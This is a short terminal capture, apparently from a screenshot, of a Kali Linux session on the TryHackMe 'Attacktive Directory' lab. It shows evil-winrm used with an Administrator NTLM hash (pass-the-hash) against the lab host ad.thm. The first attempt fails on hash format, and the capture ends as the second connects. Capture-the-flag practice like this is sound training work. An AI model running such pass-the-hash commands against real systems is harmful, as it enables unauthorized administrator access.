 ┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ sudo evil-winrm -i ad.thm -u Administrator -H '0e0363213e37b94221497260b0bcb4fc:::'
[sudo] password for kali:
Evil-WinRM shell v3.7
Error: Invalid hash format
┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ sudo evil-winrm -i ad.thm -u Administrator -H '0e0363213e37b94221497260b0bcb4fc'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint